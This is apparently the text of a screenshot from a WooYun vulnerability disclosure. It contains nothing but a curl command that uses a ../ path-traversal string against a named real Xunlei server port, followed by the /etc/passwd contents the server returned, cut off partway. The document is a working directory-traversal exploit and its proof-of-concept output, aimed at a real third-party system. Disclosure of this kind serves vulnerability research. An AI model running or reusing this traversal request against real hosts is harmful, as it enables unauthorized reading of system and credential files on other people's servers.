 [root@VM_220_66_centos ~]# curl http://svr2.support.client.xun
lei.com:9507/../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/n
www.wooyun.org